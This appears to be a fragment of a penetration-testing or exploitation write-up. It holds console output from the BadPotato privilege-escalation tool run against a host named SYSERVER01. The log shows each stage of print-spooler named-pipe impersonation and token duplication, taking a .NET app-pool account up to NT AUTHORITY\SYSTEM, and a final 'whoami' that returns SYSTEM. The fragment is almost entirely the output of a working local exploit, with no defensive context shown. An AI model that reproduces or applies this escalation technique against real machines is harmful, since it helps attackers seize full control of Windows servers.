 exe "whoami"
[*]
BadPotato
[*] PipeName : \\.\pipe\3164221857ef4bda9a28a175e4d564eb\pipe\spoolss
[*] ConnectPipeName : \\SYSERVER01/pipe/3164221857ef4bda9a28a175e4d564eb
[*] CreateNamedPipeW Success! IntPtr:528
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:13071552
[*] ConnectNamePipe Success!
[*] CurrentUserName : .NET v4.5 Classic
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:740
[*] DuplicateTokenEx Success! IntPtr:744
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:760 out_write:764
[*] CreateErrReadPipe Success! err_read:768 err_write:772
[*] CreateProcessWithTokenW Success! ProcessPid:158920
nt authority\system